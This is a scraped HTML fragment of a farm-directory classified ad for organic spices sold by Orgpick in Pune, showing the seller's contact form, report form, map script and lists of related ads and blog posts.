								<div class="widget-content widget-content-post">
                                    <div class="author-info border-bottom widget-content-post-area">
										
                                        <div class="media">
                                            <div class="media-left">
                                                <img class="media-object" src="https://secure.gravatar.com/avatar/71daa307805775ef707ab90c5e19b9ed72bedb490eddc761dd9bb8f257fc3415?s=96&#038;d=mm&#038;r=g" alt="pranutan.p@gmail.com">
                                            </div><!--media-left-->
                                            <div class="media-body">
                                                <h5 class="media-heading text-uppercase">
													<a href="https://www.nationalcsadirectory.com/author/pranutan-pgmail-com/">pranutan.p@gmail.com</a>
													<span class="small text-danger classiera_verified">Not verified</span><i class="far fa-times-circle text-danger classiera_verified" data-toggle="tooltip" data-placement="top" title="Not verified"></i>												</h5>
                                                <p class="member_since">Member Since&nbsp;January 28, 2020</p>
                                                <a href="https://www.nationalcsadirectory.com/author/pranutan-pgmail-com/">see all ads</a>
												                                            </div><!--media-body-->
                                        </div><!--media-->
                                    </div><!--author-info-->
                                </div><!--widget-content-->
																<div class="widget-content widget-content-post">
                                    <div class="contact-details widget-content-post-area">
                                        <h5 class="text-uppercase">Contact Details :</h5>
                                        <ul class="list-unstyled fa-ul c-detail">
										<!--WhatsAPP-->
										
																				<!--WhatsAPP-->
																																																																                                            <li><i class="fas fa-li fa-envelope"></i> 
												<a href="mailto:pranutan.p@gmail.com">
													pranutan.p@gmail.com												</a>
											</li>
																						                                        </ul>
                                    </div><!--contact-details-->
                                </div><!--widget-content-->
															</div><!--widget-box-->
						</div><!--col-lg-12 col-md-12 col-sm-6 match-height-->
												<!--Widget for style 1-->
												<div class="col-lg-12 col-md-12 col-sm-6 match-height">
							<div class="widget-box ">
																<div class="widget-content widget-content-post">
									<div class="user-make-offer-message widget-content-post-area">
										<ul class="nav nav-tabs" role="tablist">
											                                            <li role="presentation" class="active">
                                                <a href="#message" aria-controls="message" role="tab" data-toggle="tab"><i class="fas fa-envelope"></i>Send Email</a>
                                            </li>
											                                        </ul><!--nav nav-tabs-->
										<!-- Tab panes -->
										<div class="tab-content">
																						<div role="tabpanel" class="tab-pane active" id="message">
											<!--ShownMessage-->
																							<!--ShownMessage-->
												<form method="post" class="form-horizontal" data-toggle="validator" name="contactForm" action="https://www.nationalcsadirectory.com/buy-organic-spices-online-at-orgpick/">
													<div class="form-group">
                                                        <label class="col-sm-3 control-label" for="name">Name :</label>
                                                        <div class="col-sm-9">
                                                            <input id="name" data-minlength="5" type="text" class="form-control form-control-xs" name="contactName" placeholder="Type your name" required>
                                                        </div>
                                                    </div><!--name-->
													<div class="form-group">
                                                        <label class="col-sm-3 control-label" for="email">Email :</label>
                                                        <div class="col-sm-9">
                                                            <input id="email" type="email" class="form-control form-control-xs" name="email" placeholder="Type your email" required>
                                                        </div>
                                                    </div><!--Email-->
													<div class="form-group">
                                                        <label class="col-sm-3 control-label" for="subject">Subject :</label>
                                                        <div class="col-sm-9">
                                                            <input id="subject" type="text" class="form-control form-control-xs" name="subject" placeholder="Type your subject" required>
                                                        </div>
                                                    </div><!--Subject-->
													<div class="form-group">
                                                        <label class="col-sm-3 control-label" for="msg">Msg :</label>
                                                        <div class="col-sm-9">
                                                            <textarea id="msg" name="comments" class="form-control" placeholder="Type Message" required></textarea>
                                                        </div>
                                                    </div><!--Message-->
																										<div class="form-group">
														<div class="col-sm-9">
															<p>
															Please input the result of 															2 + 5 = 
															</p>
														</div>
													</div>
													<div class="form-group">
                                                        <label class="col-sm-3 control-label" for="humanTest">Answer :</label>
                                                        <div class="col-sm-9">
                                                            <input id="humanTest" type="text" class="form-control form-control-xs" name="humanTest" placeholder="Your answer" required>
															<input type="hidden" name="humanAnswer" id="humanAnswer" value="7" />
															<input type="hidden" name="classiera_post_title" id="classiera_post_title" value="Buy Organic Spices Online At Orgpick" />
															<input type="hidden" name="classiera_post_url" id="classiera_post_url" value="https://www.nationalcsadirectory.com/buy-organic-spices-online-at-orgpick/"  />
                                                        </div>
                                                    </div><!--answer-->
													<!--Checkbox-->
													<div class="form-group">
														<div class="checkbox col-sm-12">
															<input type="checkbox" name="agree" id="agree" value="agree" required>
															<label class="control-label" for="agree">Agreed to 
																<a target="_blank" href="https://www.nationalcsadirectory.com/terms-and-conditions/">
																	terms &amp; conditions.																</a>
															</label>
														</div>
													</div>
																										<!--Checkbox-->
													<input type="hidden" name="submit" value="send_message" />
													<button class="btn btn-primary btn-block btn-sm sharp btn-style-one" name="send_message" value="send_message" type="submit">Send Message</button>
												</form>
											</div><!--message-->
																					</div><!--tab-content-->
										<!-- Tab panes -->
									</div><!--user-make-offer-message-->
								</div><!--widget-content-->
							</div><!--widget-box-->
						</div><!--col-lg-12 col-md-12 col-sm-6 match-height-->
																		<div class="col-lg-12 col-md-12 col-sm-6 match-height">
							<div class="widget-box ">
								<!--ReportAd-->
								<div class="widget-content widget-content-post">
									<div class="user-make-offer-message border-bottom widget-content-post-area">
                                        <ul class="nav nav-tabs" role="tablist">
                                            <li role="presentation" class="btnWatch">    
														<form method="post" class="fav-form clearfix">
				<input type="hidden" name="author_id" value="0"/>
				<input type="hidden" name="post_id" value="6846"/>
				<button type="submit" value="favorite" name="favorite" class="watch-later text-uppercase">
					<i class="fas fa-heart"></i>Watch Later				</button>
			</form>
			                                            </li>
                                            <li role="presentation" class="active">
                                                <a href="#report" aria-controls="report" role="tab" data-toggle="tab"><i class="fas fa-exclamation-triangle"></i> Report</a>
                                            </li>
                                        </ul>
                                        <!-- Tab panes -->
                                        <div class="tab-content">
                                            <div role="tabpanel" class="tab-pane active" id="report">
												<form method="post" class="form-horizontal" data-toggle="validator">
													                                                    <div class="radio">
                                                        <input id="illegal" value="illegal" type="radio" name="report_ad_val">
                                                        <label for="illegal">This is illegal/fraudulent</label>
                                                        <input id="spam" value="spam" type="radio" name="report_ad_val">
                                                        <label for="spam">This ad is spam</label>
                                                        <input id="duplicate" value="duplicate" type="radio" name="report_ad_val">
                                                        <label for="duplicate">This ad is a duplicate</label>
                                                        <input id="wrong_category" value="wrong_category" type="radio" name="report_ad_val">
                                                        <label for="wrong_category">This ad is in the wrong category</label>
                                                        <input id="post_rules" value="post_rules" type="radio" name="report_ad_val">
                                                        <label for="post_rules">The ad goes against posting rules</label>
														<input id="post_other" value="post_other" type="radio" name="report_ad_val">
                                                        <label for="post_other">Other</label>														
                                                    </div>
													<div class="otherMSG">
														<textarea id="other_report" name="other_report" class="form-control"placeholder="Type here..!"></textarea>
													</div>
													<input type="hidden" name="classiera_post_title" id="classiera_post_title" value="Buy Organic Spices Online At Orgpick" />
													<input type="hidden" name="classiera_post_url" id="classiera_post_url" value="https://www.nationalcsadirectory.com/buy-organic-spices-online-at-orgpick/"  />
													<input type="hidden" name="submit" value="report_to_admin" />
                                                    <button class="btn btn-primary btn-block btn-sm sharp btn-style-one" name="report_ad" value="report_ad" type="submit">Report</button>
                                                </form>
                                            </div><!--tabpanel-->
                                        </div><!--tab-content-->
                                    </div><!--user-make-offer-message-->
								</div><!--widget-content-->
								<!--ReportAd-->
							</div><!--widget-box-->
						</div><!--col-lg-12 col-md-12 col-sm-6 match-height-->
												<!--Social Widget-->
												<div class="col-lg-12 col-md-12 col-sm-6 match-height">
							<div class="widget-box ">
								<!--Share-->
								<div class="widget-content widget-content-post">
                                    <div class="share border-bottom widget-content-post-area">
                                        <h5>Share ad:</h5>
										<!--AccessPress Socil Login-->
											<div class='apss-social-share apss-theme-4 clearfix '>
										<div class='apss-facebook apss-single-icon'>
							<a rel='nofollow'  onclick="apss_open_in_popup_window(event, 'https://www.facebook.com/sharer/sharer.php?u=https://www.nationalcsadirectory.com/buy-organic-spices-online-at-orgpick/');"  title="Share on Facebook" target='' href='https://www.facebook.com/sharer/sharer.php?u=https://www.nationalcsadirectory.com/buy-organic-spices-online-at-orgpick/'>
								<div class='apss-icon-block clearfix'>
									<i class='fab fa-facebook-f'></i>
									<span class='apss-social-text'>Share on Facebook</span>
									<span class='apss-share'>Share</span>
								</div>
															</a>
						</div>
										<div class='apss-twitter apss-single-icon'>
						<a rel='nofollow'  onclick="apss_open_in_popup_window(event, 'https://twitter.com/intent/tweet?text=Buy%20Organic%20Spices%20Online%20At%20Orgpick&amp;url=https://www.nationalcsadirectory.com/buy-organic-spices-online-at-orgpick/&amp;');" href='javascript:void(0);'  title='Share on Twitter' target=''>
							<div class='apss-icon-block clearfix'>
								<i class='fab fa-twitter'></i>
								<span class='apss-social-text'>Share on Twitter</span><span class='apss-share'>Tweet</span>
							</div>
													</a>
					</div>
										<div class='apss-linkedin apss-single-icon'>
						<a rel='nofollow'  onclick="apss_open_in_popup_window(event, 'http://www.linkedin.com/sharing/share-offsite/?url=https://www.nationalcsadirectory.com/buy-organic-spices-online-at-orgpick/');"  title='Share on LinkedIn' target='' href='http://www.linkedin.com/sharing/share-offsite/?url=https://www.nationalcsadirectory.com/buy-organic-spices-online-at-orgpick/'>
							<div class='apss-icon-block clearfix'><i class='fab fa-linkedin'></i>
								<span class='apss-social-text'>Share on LinkedIn</span>
								<span class='apss-share'>Share</span>
							</div>
						</a>
					</div>
										<div class='apss-pinterest apss-single-icon'>
						<a rel='nofollow' title='Share on Pinterest' href='javascript:pinIt();'>
							<div class='apss-icon-block clearfix'>
								<i class='fab fa-pinterest'></i>
								<span class='apss-social-text'>Share on Pinterest</span>
								<span class='apss-share'>Share</span>
							</div>
													</a>
					</div>
										<div class='apss-email apss-single-icon'>
						<a rel='nofollow' class='share-email-popup' title='Share it on Email' target='' href='mailto:?subject=You%20may%20find%20this%20helpful%20https://www.nationalcsadirectory.com/buy-organic-spices-online-at-orgpick/&#038;body=%20I%20found%20this%20information%20for%20you:%20Buy%20Organic%20Spices%20Online%20At%20Orgpick.%20Here%20is%20the%20website%20link:%20https://www.nationalcsadirectory.com/buy-organic-spices-online-at-orgpick/.%20Thank%20you.'>
							<div class='apss-icon-block clearfix'>
								<i class='fas fa-envelope'></i>
								<span class='apss-social-text'>Send email</span>
								<span class='apss-share'>Mail</span>
							</div>
						</a>
					</div>
							</div>
												<!--AccessPress Socil Login-->
                                    </div>
                                </div>
								<!--Share-->
							</div><!--widget-box-->
						</div><!--col-lg-12 col-md-12 col-sm-6 match-height-->
												<!--Social Widget-->
												<div class="col-lg-12 col-md-12 col-sm-6 match-height">
							<div class="widget-box ">
								<!--GoogleMAP-->
								<div class="widget-content widget-content-post">
                                    <div class="share widget-content-post-area">
                                        <h5>Maharashtra</h5>
                                        										<div id="classiera_single_map">
										<!--<div id="single-page-main-map" id="details_adv_map">-->
										<div class="details_adv_map" id="details_adv_map">
											<script type="text/javascript">
											jQuery(document).ready(function(){
												var addressPoints = [							
																										[18.5204303, 73.8567437, '<a class="classiera_map_div" href="https://www.nationalcsadirectory.com/buy-organic-spices-online-at-orgpick/"><img class="classiera_map_div__img" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2020/09/Buy-Organic-Spices-Online-At-Orgpick.jpg" alt="images"><div class="classiera_map_div__body"><p class="classiera_map_div__price">Price : <span></span></p><h5 class="classiera_map_div__heading">Buy Organic Spices Online At Orgpick</h5><p class="classiera_map_div__cat">Category : Vegetables</p></div></a>', "https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/images/icon-services.png"],							
												];
												var mapopts;
												if(window.matchMedia("(max-width: 1024px)").matches){
													var mapopts =  {
														dragging:false,
														tap:false,
													};
												};
												var map = L.map('details_adv_map', mapopts).setView([18.5204303,73.8567437],13);
												var roadMutant = L.gridLayer.googleMutant({
												styles: [
    {
        "featureType": "landscape",
        "elementType": "all",
        "stylers": [
            {
                "hue": "#FFA800"
            },
            {
                "gamma": 1
            }
        ]
    },
    {
        "featureType": "landscape.natural",
        "elementType": "geometry",
        "stylers": [
            {
                "hue": "#ff0000"
            }
        ]
    },
    {
        "featureType": "poi",
        "elementType": "all",
        "stylers": [
            {
                "hue": "#679714"
            },
            {
                "saturation": 33.4
            },
            {
                "lightness": -25.4
            },
            {
                "gamma": 1
            }
        ]
    },
    {
        "featureType": "road.highway",
        "elementType": "all",
        "stylers": [
            {
                "hue": "#53FF00"
            },
            {
                "saturation": -73
            },
            {
                "lightness": 40
            },
            {
                "gamma": 1
            }
        ]
    },
    {
        "featureType": "road.arterial",
        "elementType": "all",
        "stylers": [
            {
                "hue": "#FBFF00"
            },
            {
                "gamma": 1
            }
        ]
    },
    {
        "featureType": "road.local",
        "elementType": "all",
        "stylers": [
            {
                "hue": "#00FFFD"
            },
            {
                "lightness": 30
            },
            {
                "gamma": 1
            }
        ]
    },
    {
        "featureType": "water",
        "elementType": "all",
        "stylers": [
            {
                "hue": "#00BFFF"
            },
            {
                "saturation": 6
            },
            {
                "lightness": 8
            },
            {
                "gamma": 1
            }
        ]
    }
],													maxZoom: 13,
													type:'roadmap'
												}).addTo(map);
												var markers = L.markerClusterGroup({
													spiderfyOnMaxZoom: true,
													showCoverageOnHover: true,
													zoomToBoundsOnClick: true,
													maxClusterRadius: 60
												});
												var markerArray = [];
												for (var i = 0; i < addressPoints.length; i++){
													var a = addressPoints[i];
													var newicon = new L.Icon({iconUrl: a[3],
														iconSize: [50, 50], // size of the icon
														iconAnchor: [20, 10], // point of the icon which will correspond to marker's location
														popupAnchor: [0, 0] // point from which the popup should open relative to the iconAnchor                                 
													});
													var title = a[2];
													var marker = L.marker(new L.LatLng(a[0], a[1]));
													marker.setIcon(newicon);
													marker.bindPopup(title);
													marker.title = title;
													marker.on('click', function(e) {
														map.setView(e.latlng, 13);
														
													});				
													markers.addLayer(marker);
													markerArray.push(marker);
													if(i==addressPoints.length-1){//this is the case when all the markers would be added to array
														var group = L.featureGroup(markerArray); //add markers array to featureGroup
														map.fitBounds(group.getBounds());   
													}
												}
												map.addLayer(markers);
																																			});
											</script>
										</div>
										<div id="ad-address">
											<span>
											<i class="fas fa-map-marker-alt"></i>
											<a href="http://maps.google.com/maps?saddr=&daddr=Pune, Maharashtra, India" target="_blank">
												Get Directions on Google MAPS to: Pune, Maharashtra, India											</a>
											</span>
										</div>
									</div>
										                                    </div>
                                </div>
								<!--GoogleMAP-->
							</div><!--widget-box-->
						</div><!--col-lg-12-->
												<!--SidebarWidgets-->
						<div class="widget_text col-lg-12 col-md-12 col-sm-6 match-height"><div class="widget_text widget-box"><div class="textwidget custom-html-widget"><script src="//ap.lijit.com/www/delivery/fpi.js?z=602351&width=250&height=250"></script> </div></div></div>        <div class="col-lg-12 col-md-12 col-sm-6 match-height"><div class="widget-box">        <div class="widget-title"><h4>Latest News</h4></div><div class="widget-content">								<div class="media footer-pr-widget-v2">
			<div class="media-left">
				<a class="media-img" href="https://www.nationalcsadirectory.com/blog/the-benefits-of-going-all-natural/">
										<img class="media-object img-rounded" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/01/1th-1.jpg" alt="The Benefits of Going All-Natural">
									</a>
			</div>
			<div class="media-body">
												<h5 class="media-heading">
					<a href="https://www.nationalcsadirectory.com/blog/the-benefits-of-going-all-natural/">The Benefits of Going All-Natural</a>
				</h5>
			</div>
		</div>
								<div class="media footer-pr-widget-v2">
			<div class="media-left">
				<a class="media-img" href="https://www.nationalcsadirectory.com/blog/list-of-organic-food/">
										<img class="media-object img-rounded" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/09/VEGETABLES.jpg" alt="List of Organic Food">
									</a>
			</div>
			<div class="media-body">
												<h5 class="media-heading">
					<a href="https://www.nationalcsadirectory.com/blog/list-of-organic-food/">List of Organic Food</a>
				</h5>
			</div>
		</div>
								<div class="media footer-pr-widget-v2">
			<div class="media-left">
				<a class="media-img" href="https://www.nationalcsadirectory.com/blog/starting-a-fruit-stands/">
										<img class="media-object img-rounded" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/05/2_11_stand1.jpg" alt="Starting a Roadside Fruit Stand">
									</a>
			</div>
			<div class="media-body">
												<h5 class="media-heading">
					<a href="https://www.nationalcsadirectory.com/blog/starting-a-fruit-stands/">Starting a Roadside Fruit Stand</a>
				</h5>
			</div>
		</div>
								<div class="media footer-pr-widget-v2">
			<div class="media-left">
				<a class="media-img" href="https://www.nationalcsadirectory.com/blog/eating-locally-raised-meat/">
										<img class="media-object img-rounded" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/04/pexels-photo-511161.jpg" alt="Eating Locally Raised Meat">
									</a>
			</div>
			<div class="media-body">
												<h5 class="media-heading">
					<a href="https://www.nationalcsadirectory.com/blog/eating-locally-raised-meat/">Eating Locally Raised Meat</a>
				</h5>
			</div>
		</div>
								<div class="media footer-pr-widget-v2">
			<div class="media-left">
				<a class="media-img" href="https://www.nationalcsadirectory.com/blog/eating-a-healthy-diet/">
										<img class="media-object img-rounded" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/03/a-person-sitting-on-the-floor-eating-a-healthy-salad.jpg" alt="Eating a Healthy Diet">
									</a>
			</div>
			<div class="media-body">
												<h5 class="media-heading">
					<a href="https://www.nationalcsadirectory.com/blog/eating-a-healthy-diet/">Eating a Healthy Diet</a>
				</h5>
			</div>
		</div>
				</div>        </div></div><div class="col-lg-12 col-md-12 col-sm-6 match-height"><div class="widget-box"><div class="widget-title"><h4>Recent Ads</h4></div><div class="widget-content">			<div class="media footer-pr-widget-v1">
				<div class="media-left">
					<a class="media-img" href="https://www.nationalcsadirectory.com/1st-quarter-fiber-arts-classes/">
												<img class="media-object" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2026/01/spinning-100x100.jpg" alt="1st Quarter Fiber Arts Classes">
											</a>
				</div>
				<div class="media-body">
																									<h4 class="media-heading">
						<a href="https://www.nationalcsadirectory.com/1st-quarter-fiber-arts-classes/">1st Quarter Fiber Arts Classes</a>
					</h4>
										<span class="category">
						Category: 
						<a href="https://www.nationalcsadirectory.com/category/farm-stands-events/">Farm Stands, Farms &amp; Events</a>
					</span>
									</div>
			</div>
						<div class="media footer-pr-widget-v1">
				<div class="media-left">
					<a class="media-img" href="https://www.nationalcsadirectory.com/winter-barn-sale-3/">
												<img class="media-object" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2026/01/20250112_072937-100x100.jpg" alt="Winter Barn Sale">
											</a>
				</div>
				<div class="media-body">
																									<h4 class="media-heading">
						<a href="https://www.nationalcsadirectory.com/winter-barn-sale-3/">Winter Barn Sale</a>
					</h4>
										<span class="category">
						Category: 
						<a href="https://www.nationalcsadirectory.com/category/farm-stands-events/">Farm Stands, Farms &amp; Events</a>
					</span>
									</div>
			</div>
						<div class="media footer-pr-widget-v1">
				<div class="media-left">
					<a class="media-img" href="https://www.nationalcsadirectory.com/1st-quarter-weaving-classes-2/">
												<img class="media-object" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2026/01/weaving-1-100x100.jpg" alt="1st Quarter Weaving Classes">
											</a>
				</div>
				<div class="media-body">
																									<h4 class="media-heading">
						<a href="https://www.nationalcsadirectory.com/1st-quarter-weaving-classes-2/">1st Quarter Weaving Classes</a>
					</h4>
										<span class="category">
						Category: 
						<a href="https://www.nationalcsadirectory.com/category/farm-stands-events/">Farm Stands, Farms &amp; Events</a>
					</span>
									</div>
			</div>
						<div class="media footer-pr-widget-v1">
				<div class="media-left">
					<a class="media-img" href="https://www.nationalcsadirectory.com/christmas-at-the-farm-3/">
												<img class="media-object" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2025/11/nativity-1-100x100.jpg" alt="Christmas at the Farm">
											</a>
				</div>
				<div class="media-body">
																									<h4 class="media-heading">
						<a href="https://www.nationalcsadirectory.com/christmas-at-the-farm-3/">Christmas at the Farm</a>
					</h4>
										<span class="category">
						Category: 
						<a href="https://www.nationalcsadirectory.com/category/farm-stands-events/">Farm Stands, Farms &amp; Events</a>
					</span>
									</div>
			</div>
						<div class="media footer-pr-widget-v1">
				<div class="media-left">
					<a class="media-img" href="https://www.nationalcsadirectory.com/spring-internship-at-shepherds-cross-2/">
												<img class="media-object" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2025/10/20250328_135011-100x100.jpg" alt="Spring Internship at Shepherd&#039;s Cross">
											</a>
				</div>
				<div class="media-body">
																									<h4 class="media-heading">
						<a href="https://www.nationalcsadirectory.com/spring-internship-at-shepherds-cross-2/">Spring Internship at Shepherd&#039;s Cross</a>
					</h4>
										<span class="category">
						Category: 
						<a href="https://www.nationalcsadirectory.com/category/farm-stands-events/">Farm Stands, Farms &amp; Events</a>
					</span>
									</div>
			</div>
			</div></div></div><div class="widget_text col-lg-12 col-md-12 col-sm-6 match-height"><div class="widget_text widget-box"><div class="textwidget custom-html-widget"><script src="//ap.lijit.com/www/delivery/fpi.js?z=602351&width=250&height=250"></script> </div></div></div>						<!--SidebarWidgets-->
					</div><!--row-->
				</aside><!--sidebar-->
			</div><!--col-md-4-->
		</div><!--row-->
	</div><!--container-->
</section>
<!-- related post section -->
<!-- related blog post section -->
<section class="blog-post-section related-blog-post-section border-bottom">
    <div class="container" style="overflow: hidden;">
        <div class="row">
            <div class="col-sm-6 related-blog-post-head">
                <h4 class="text-uppercase">Related ads</h4>
            </div><!--col-sm-6-->
            <div class="col-sm-6">
                <div class="navText text-right flip hidden-xs">
                    <a class="prev btn btn-primary sharp btn-style-one btn-sm"><i class="fas fa-chevron-left"></i></a>
                    <a class="next btn btn-primary sharp btn-style-one btn-sm"><i class="fas fa-chevron-right"></i></a>
                </div>
            </div><!--col-sm-6-->
        </div><!--row-->
        <div class="row">
            <div class="col-lg-12">
                <div class="owl-carousel premium-carousel-v1" data-car-length="4" data-items="4" data-loop="true" data-nav="false" data-autoplay="true" data-autoplay-timeout="3000" data-dots="false" data-auto-width="false" data-auto-height="true" data-right="false" data-responsive-small="1" data-autoplay-hover="true" data-responsive-medium="2" data-responsive-xlarge="4" data-margin="30">
									<!--SingleItem-->
                    <div class="classiera-box-div-v1 item match-height">
                        <figure>
                            <div class="premium-img">
								                                										<img class="img-responsive" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2020/03/Buy-Fruits-Vegetables-Online_Organic-Food-in-Pune--370x250.jpg" alt="Buy Fruits &amp; Vegetables Online|Organic Food in Pune">
										                                <span class="hover-posts">
									<a href="https://www.nationalcsadirectory.com/buy-fruits-vegetables-onlineorganic-food-in-pune/" class="btn btn-primary sharp btn-sm active">View Ad</a>
								</span>
                            </div>
							                            <figcaption>
                                <h5><a href="https://www.nationalcsadirectory.com/buy-fruits-vegetables-onlineorganic-food-in-pune/">Buy Fruits &amp; Vegetables Online|Organic Food in Pune</a></h5>
                                <p> 
									Category : 
									<a href="https://www.nationalcsadirectory.com/category/vegetables/">Leafy Green</a>
								</p>
								                                <span class="category-icon-box" style=" background:#007f00; color:#007f00; ">
																			<img src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/03/vegetables.png" alt="Leafy Green">
																		</span>
								                            </figcaption>
                        </figure>
                    </div><!--item-->
										<!--SingleItem-->
                    <div class="classiera-box-div-v1 item match-height">
                        <figure>
                            <div class="premium-img">
								                                										<img class="img-responsive" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/06/857739_10151509396294254_972436813_o-1-370x250.jpg" alt="WaterGW">
										                                <span class="hover-posts">
									<a href="https://www.nationalcsadirectory.com/watergw/" class="btn btn-primary sharp btn-sm active">View Ad</a>
								</span>
                            </div>
							                            <figcaption>
                                <h5><a href="https://www.nationalcsadirectory.com/watergw/">WaterGW</a></h5>
                                <p> 
									Category : 
									<a href="https://www.nationalcsadirectory.com/category/vegetables/">Vegetables</a>
								</p>
								                                <span class="category-icon-box" style=" background:#007f00; color:#007f00; ">
																			<img src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/03/vegetables.png" alt="Vegetables">
																		</span>
								                            </figcaption>
                        </figure>
                    </div><!--item-->
										<!--SingleItem-->
                    <div class="classiera-box-div-v1 item match-height">
                        <figure>
                            <div class="premium-img">
								                                										<img class="img-responsive" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2020/09/Healthy-Organic-Grains-and-Organic-Millets-Online-370x250.jpg" alt="Healthy Organic Grains and Organic Millets Online">
										                                <span class="hover-posts">
									<a href="https://www.nationalcsadirectory.com/healthy-organic-grains-and-organic-millets-online/" class="btn btn-primary sharp btn-sm active">View Ad</a>
								</span>
                            </div>
							                            <figcaption>
                                <h5><a href="https://www.nationalcsadirectory.com/healthy-organic-grains-and-organic-millets-online/">Healthy Organic Grains and Organic Millets Online</a></h5>
                                <p> 
									Category : 
									<a href="https://www.nationalcsadirectory.com/category/vegetables/">Vegetables</a>
								</p>
								                                <span class="category-icon-box" style=" background:#007f00; color:#007f00; ">
																			<img src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/03/vegetables.png" alt="Vegetables">
																		</span>
								                            </figcaption>
                        </figure>
                    </div><!--item-->
										<!--SingleItem-->
                    <div class="classiera-box-div-v1 item match-height">
                        <figure>
                            <div class="premium-img">
								                                										<img class="img-responsive" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2020/08/Order-100-certified-cold-pressed-oil-online-India-Orgpick.jpg" alt="Order 100% Certified Cold-Pressed Oil Online India">
										                                <span class="hover-posts">
									<a href="https://www.nationalcsadirectory.com/order-100-certified-cold-pressed-oil-online-india/" class="btn btn-primary sharp btn-sm active">View Ad</a>
								</span>
                            </div>
							                            <figcaption>
                                <h5><a href="https://www.nationalcsadirectory.com/order-100-certified-cold-pressed-oil-online-india/">Order 100% Certified Cold-Pressed Oil Online India</a></h5>
                                <p> 
									Category : 
									<a href="https://www.nationalcsadirectory.com/category/honey-artisan-herbs/">Artisan</a>
								</p>
								                                <span class="category-icon-box" style=" background:#cb36c9; color:#cb36c9; ">
																			<img src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/03/honey2.png" alt="Artisan">
																		</span>
								                            </figcaption>
                        </figure>
                    </div><!--item-->
										<!--SingleItem-->
                    <div class="classiera-box-div-v1 item match-height">
                        <figure>
                            <div class="premium-img">
								                                										<img class="img-responsive" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2020/09/Purchase-Organic-Rice-Online-at-a-Low-Price-at-Orgpick-370x250.jpg" alt="Purchase Organic Rice Online at a Low Price at Orgpick">
										                                <span class="hover-posts">
									<a href="https://www.nationalcsadirectory.com/purchase-organic-rice-online-at-a-low-price-at-orgpick/" class="btn btn-primary sharp btn-sm active">View Ad</a>
								</span>
                            </div>
							                            <figcaption>
                                <h5><a href="https://www.nationalcsadirectory.com/purchase-organic-rice-online-at-a-low-price-at-orgpick/">Purchase Organic Rice Online at a Low Price at Orgpick</a></h5>
                                <p> 
									Category : 
									<a href="https://www.nationalcsadirectory.com/category/vegetables/">Vegetables</a>
								</p>
								                                <span class="category-icon-box" style=" background:#007f00; color:#007f00; ">
																			<img src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/03/vegetables.png" alt="Vegetables">
																		</span>
								                            </figcaption>
                        </figure>
                    </div><!--item-->
										<!--SingleItem-->
                    <div class="classiera-box-div-v1 item match-height">
                        <figure>
                            <div class="premium-img">
								                                										<img class="img-responsive" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2020/11/Flat-10-Off-on-Organic-DryFruits-Online-in-Pune-370x250.jpg" alt="Flat 10% Off on Organic DryFruits Online in Pune">
										                                <span class="hover-posts">
									<a href="https://www.nationalcsadirectory.com/flat-10-off-on-organic-dryfruits-online-in-pune/" class="btn btn-primary sharp btn-sm active">View Ad</a>
								</span>
                            </div>
							                            <figcaption>
                                <h5><a href="https://www.nationalcsadirectory.com/flat-10-off-on-organic-dryfruits-online-in-pune/">Flat 10% Off on Organic DryFruits Online in Pune</a></h5>
                                <p> 
									Category : 
									<a href="https://www.nationalcsadirectory.com/category/vegetables/">Vegetables</a>
								</p>
								                                <span class="category-icon-box" style=" background:#007f00; color:#007f00; ">
																			<img src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/03/vegetables.png" alt="Vegetables">
																		</span>
								                            </figcaption>
                        </figure>
                    </div><!--item-->
					<!--End while -->
										<!--End Main tags if -->
					<!--SingleItem-->
                </div><!--owl-carousel-->
            </div><!--col-lg-12-->
        </div><!--row-->
    </div>
</section><!-- /.related blog post --><!-- Company Section Start-->
<!-- Company Section End-->	
<!-- related post section -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-125969604-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-125969604-1');
</script><footer class="section-pad section-bg-black section-bg-light-img">
	<div class="container">
		<div class="row">
						<div class="col-lg-4 col-sm-6 match-height"><div class="widget-box">			<div class="textwidget"><div class="gca-column one-third first"><div id='footer_col_1' class='widgets_on_page wop_tiny1  wop_small1  wop_medium1  wop_large1  wop_wide1'>
			<ul><li id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102"><a href="https://www.nationalcsadirectory.com/about-us/">About the Directory</a></li>
<li id="menu-item-2816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2816"><a href="https://www.nationalcsadirectory.com/blog/">Blog</a></li>
<li id="menu-item-2108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2108"><a href="https://www.nationalcsadirectory.com/donate/">Donate!</a></li>
